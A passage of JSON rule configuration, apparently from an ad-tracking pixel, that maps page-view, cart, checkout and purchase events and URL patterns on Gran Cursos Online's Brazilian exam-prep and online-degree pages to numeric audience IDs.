ule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7092258520900459"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7063128503809375"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6102010089923871"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"7068874803224757"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-banco-do-nordeste\/"}},{"url":{"i_contains":"pesquisa?q=bnb"}}]},{"url":{"i_contains":""}}]},"id":"7618370501526950"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"7822371281129774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/confirmacao"}}]},{"url":{"i_contains":""}}]},"id":"7440968829296799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"caixa-economica-federal"}}]},{"url":{"i_contains":""}}]},"id":"7241451932558951"},{"rule":{"and":[{"or":[{"url":{"i_contains":"caixa-economica-federal"}},{"url":{"i_contains":"cef-caixa-economica-federal"}}]},{"url":{"i_contains":""}}]},"id":"7210342989055515"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bnb"}},{"url":{"i_contains":"caixa"}}]},{"url":{"i_contains":""}}]},"id":"25790157243916824"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cef-caixa-economica-federal"}}]},{"url":{"i_contains":""}}]},"id":"6925241800937386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/bancaria"}}]},{"url":{"i_contains":""}}]},"id":"7163025517148220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bacen"}}]},{"url":{"i_contains":""}}]},"id":"25471784395754065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"anvisa"}}]},{"url":{"i_contains":""}}]},"id":"6937144253007690"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cnu"}}]},{"url":{"i_contains":""}}]},"id":"6739141706214689"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"24363116603337119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"7470063156339638"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6411504438961664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ebserh"}}]},{"url":{"i_contains":""}}]},"id":"6636310116447841"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/camara-dos-deputados"}}]},{"url":{"i_contains":""}}]},"id":"7008464409171748"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/camara-dos-deputados"}},{"url":{"i_contains":"\/camara-dos-deputados"}}]},{"url":{"i_contains":""}}]},"id":"6476828299105004"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-sp"}}]},{"url":{"i_contains":""}}]},"id":"6566221070099159"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6712780132113130"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-da-educacao-mec"}}]},{"url":{"i_contains":""}}]},"id":"9872254906181357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tcdf"}}]},{"url":{"i_contains":""}}]},"id":"6431559953607120"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"6749628941760057"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"6631352720219126"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6488886947844396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ibge"}}]},{"url":{"i_contains":""}}]},"id":"6523366271017583"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-sp-tribunal-de-justica-do-estado-de-sao-paulo-cargo-de-oficial-de-justica-nivel-superior-em-qualquer-formacao"}}]},{"url":{"i_contains":""}}]},"id":"6475887175802944"},{"rule":{"and":[{"or":[{"url":{"i_contains":"juridica"}}]},{"url":{"i_contains":""}}]},"id":"6587013794656177"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"Residencia"}},{"url":{"i_contains":"residencias"}}]},{"url":{"i_contains":""}}]},"id":"6107587779360292"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6609631955722401"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6428238790616599"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6256045914443679"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6205825549534926"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"23969326156000327"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ses-df"}}]},{"url":{"i_contains":""}}]},"id":"6249983288384014"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/oab"}}]},{"url":{"i_contains":""}}]},"id":"6152833508146075"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tjsp"}},{"url":{"i_contains":"tj-sp"}},{"url":{"i_contains":"tribunal-de-justica-do-estado-de-sao-paulo"}},{"url":{"i_contains":"concurso-tj-sp"}},{"url":{"i_contains":"edital-tj-sp"}}]},{"url":{"i_contains":""}}]},"id":"9350171575023975"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunal-superior-eleitoral"}},{"url":{"i_contains":"tse"}}]},{"url":{"i_contains":""}}]},"id":"6253737721383125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-ba"}}]},{"url":{"i_contains":""}}]},"id":"9250074265065522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/exame-de-suficiencia-cfc"}}]},{"url":{"i_contains":""}}]},"id":"6468716979816068"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab.grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"5808743699230577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab.grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"6220344114716303"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab.grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"6205198089515535"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"5752032851564801"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"6069341926496925"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6293041750772445"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6383938698311170"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5736482469790331"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6657499567594846"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9453098304764050"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6105587492824486"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6700779576619450"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6336968369727789"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7518993504827322"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7097459556955909"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6894932533962212"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6180353372043158"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"questoes.grancursosonline.com.br"}}]}]},"id":"25612576251762389"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"questoes.grancursosonline.com.br"}}]}]},"id":"25652521231031379"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"questoes.grancursosonline.com.br"}}]}]},"id":"25778310948460549"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]}]},"id":"25764949496433649"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]}]},"id":"10084756258315497"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]}]},"id":"33116480104666562"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"=":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"25790755983947192"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24764461579851878"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sistemas-para-internet"}},{"url":{"i_contains":"curso-gratuito-inteligencia-artificial-ferramentas-ia-pratica"}},{"url":{"i_contains":"curso-gratuito-analise-de-dados-inteligencia-de-negocios"}}]},{"url":{"i_contains":""}}]},"id":"31461561330154883"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banco-de-dados"}},{"url":{"i_contains":"ciencia-da-computacao"}},{"url":{"i_contains":"ciencia-de-dados"}},{"url":{"i_contains":"defesa-cibernetica"}},{"url":{"i_contains":"engenharia-de-software"}},{"url":{"i_contains":"gestao-da-tecnologia-da-informacao"}},{"url":{"i_contains":"inteligencia-artificial"}},{"url":{"i_contains":"redes-de-computadores"}},{"url":{"i_contains":"seguranca-da-informacao"}},{"url":{"i_contains":"sistemas-de-informacao"}}]},{"url":{"i_contains":""}}]},"id":"25027520726852663"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/ciencia-da-computacao\/"}}]},{"url":{"i_contains":""}}]},"id":"25516545127933433"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/sistemas-de-informacao\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/sistemas-para-internet\/"}},{"url":{"i_contains":"https:\/\/promo.grancursosonline.com.br\/curso-gratuito-inteligencia-artificial-ferramentas-ia-pratica\/"}},{"url":{"i_contains":"https:\/\/promo.grancursosonline.com.br\/curso-gratuito-analise-de-dados-inteligencia-de-negocios\/"}}]},{"url":{"i_contains":""}}]},"id":"24590034720636644"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/sistemas-de-informacao\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/sistemas-para-internet\/"}}]},{"url":{"i_contains":""}}]},"id":"25493095916945371"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/banco-de-dados\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/banco-de-dados\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/ciencia-da-computacao\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/ciencia-de-dados\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/defesa-cibernetica\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/engenharia-de-software\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-da-tecnologia-da-informacao\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/inteligencia-artificial\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/redes-de-computadores\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/seguranca-da-informacao\/"}}]},{"url":{"i_contains":""}}]},"id":"24462162063434689"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/banco-de-dados\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/banco-de-dados\/"}}]},{"url":{"i_contains":""}}]},"id":"24854628774156179"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"24474917015531439"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"=":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"32328676666723093"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"24954608080792193"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"i_contains":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"24566463146377110"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"=":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"24698892579727046"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"=":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"9856366851131065"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"24277855505168922"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"Assinatura Ilimitada"}}]}]},"id":"24509885425310208"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/seguranca-publica\/"}}]},{"url":{"i_contains":""}}]},"id":"24804616499126117"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/analise-e-desenvolvimento-de-sistemas\/"}}]},{"url":{"i_contains":""}}]},"id":"23963061713358499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/ciencias-contabeis\/"}}]},{"url":{"i_contains":""}}]},"id":"23999708299671747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-publica\/"}}]},{"url":{"i_contains":""}}]},"id":"30674175115501036"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-financeira\/"}}]},{"url":{"i_contains":""}}]},"id":"24067442432922408"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-de-recursos-humanos\/"}}]},{"url":{"i_contains":""}}]},"id":"9905416962901938"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-de-recursos-humanos\/"}}]},{"url":{"i_contains":""}}]},"id":"24162014143408201"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-financeira\/"}}]},{"url":{"i_contains":""}}]},"id":"24676524941935254"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-publica\/"}}]},{"url":{"i_contains":""}}]},"id":"24162670623423664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/ciencias-contabeis\/"}}]},{"url":{"i_contains":""}}]},"id":"30090701930578036"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/analise-e-desenvolvimento-de-sistemas\/"}}]},{"url":{"i_contains":""}}]},"id":"23909199362062711"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso\/seguranca-publica\/"}}]},{"url":{"i_contains":""}}]},"id":"9996888380408526"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/seguranca-publica\/"}}]},{"url":{"i_contains":""}}]},"id":"23928652583462399"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"graduacao-mais-pos"}}]}]},"id":"24123574850600932"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"24033989776235928"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"9976335395736796"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"9801273543302764"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"24097469116532657"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"29766389196307681"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/nossos-cursos\/?area=educacao"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/processos-escolares"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/design-educacional"}}]},{"url":{"i_contains":""}}]},"id":"9139914636057340"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/seu-tempo-suas-regras-sua-educacao"}}]},{"url":{"i_contains":""}}]},"id":"8932305900225243"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mba"}}]},{"url":{"i_contains":""}}]},"id":"9416183661744594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/nossos-cursos"}}]},{"url":{"i_contains":""}}]},"id":"9605859792776456"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/mba"}}]},{"url":{"i_contains":""}}]},"id":"8706254926119819"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9347927578557239"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"7937998326300898"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/curso\/"}}]},{"url":{"i_contains":""}}]},"id":"8421458464596460"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/curso\/"}}]},{"url":{"i_contains":""}}]},"id":"8162172730572771"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/carrinho\/"}}]},{"url":{"i_contains":""}}]},"id":"27141145078863916"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/curso"}}]},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/identificacao"}}]},{"url":{"i_contains":""}}]},"id":"8422391817846989"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"8371104112997138"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/identificacao"}}]},{"url":{"i_contains":""}}]},"id":"26957360833907411"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"8599564170103038"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"8365729813481447"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/curso"}}]},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/identificacao"}}]},{"url":{"i_contains":""}}]},"id":"27260314773614746"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/carrinho\/"}}]},{"url":{"i_contains":""}}]},"id":"8292273010842162"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/identificacao"}}]},{"url":{"i_contains":""}}]},"id":"7665631410206232"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/curso"}}]},{"url":{"i_contains":""}}]},"id":"8738471109506920"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/"}}]},{"url":{"i_contains":""}}]},"id":"8370011153095403"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/"}}]},{"url":{"i_contains":""}}]},"id":"8603243176400258"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"8736803709711707"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/nossos-cursos\/?area=tecnologia-da-informacao"}}]},{"url":{"i_contains":""}}]},"id":"8236601619728794"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/analise-e-desenvolvimento-de-sistemas"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/banco-de-dados"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/ciencia-de-dados"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/ciencia-da-computacao"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/engenharia-de-software"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/gestao-da-tecnologia-da-informacao"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/inteligencia-artificial"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/internet-das-coisas-iot"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/sistemas-de-informacao"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/redes-de-computadores"}}]},{"url":{"i_contains":""}}]},"id":"8237366836349020"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/seguranca-da-informacao"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/sistemas-para-internet"}}]},{"url":{"i_contains":""}}]},"id":"7923254117784570"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"8172680482752797"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"8108126959249070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"7673624479429909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"7758487044194778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"7673281809361847"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/carrinho"}}]}]},"id":"7538138282932168"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"7754640794599829"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"7752900828087441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sisu"}}]},{"url":{"i_contains":""}}]},"id":"8293213027358851"},{"rule":{"and":[{"or":[{"url":{"i_contains":"fies"}}]},{"url":{"i_contains":""}}]},"id":"7546038408772378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"encceja"}}]},{"url":{"i_contains":""}}]},"id":"7344249665694797"},{"rule":{"and":[{"or":[{"url":{"i_contains":"prouni"}}]},{"url":{"i_contains":""}}]},"id":"6998364603601523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"7783178541727360"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"7412708872143845"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"25133259659654953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"7377373095672312"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"7578146148897751"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]}]},"id":"25111246755185716"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]}]},"id":"7518919648167739"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]}]},"id":"7842583639119935"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/nossos-cursos"}},{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"7785614874793109"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6791505680949497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"presencial.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"7680583245326867"},{"rule":{"and":[{"or":[{"url":{"i_contains":"enem"}}]},{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"6946552422061138"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cnu"}},{"url":{"i_contains":"concurso"}},{"url":{"i_contains":"concurso-nacional-unificado"}}]},{"url":{"i_contains":""}}]},"id":"25051038171161534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/presencial.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"6654812901311065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"6382264231809642"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"pos"}}]}]},"id":"7166789000014825"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24169776585955135"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/enem-inscricoes-abertas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/prova-enem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/calendario-enem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dicas-para-escolher-universidade\/"}}]},{"url":{"i_contains":""}}]},"id":"6974593189221457"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}},{"url":{"i_contains":"pos"}}]},{"url":{"i_contains":""}}]},"id":"5897201243717711"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/"}}]}]},"id":"6545127305522187"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/"}}]}]},"id":"6591960737503780"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6542756979122973"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"6095148217249067"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]}]},"id":"9320236421351732"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]}]},"id":"6112145868912257"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"6900040640025538"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9729375757074246"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6190101074359000"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6148610698591719"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6137852922958991"},{"rule":{"and":[{"or":[{"url":{"i_contains":"granxpert"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/granxperts"}},{"url":{"i_contains":"www.grancursosonline.com.br\/granxperts"}}]},{"url":{"i_contains":""}}]},"id":"6506787162686763"},{"rule":{"and":[{"or":[{"url":{"i_contains":"granxperts"}},{"url":{"i_contains":"www.grancursosonline.com.br\/granxperts"}}]},{"url":{"i_contains":""}}]},"id":"3766023420188070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/granxperts"}},{"url":{"i_contains":"granxperts"}}]},{"url":{"i_contains":""}}]},"id":"7388811551189060"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-sergipe"}}]},{"url":{"i_contains":""}}]},"id":"5287522124620611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pmgo"}}]},{"url":{"i_contains":""}}]},"id":"4861655837282779"},{"rule":{"and":[{"or":[{"url":{"i_contains":"PMDF"}},{"url":{"i_contains":"pm-df"}},{"url":{"i_contains":"pmdf"}}]},{"url":{"i_contains"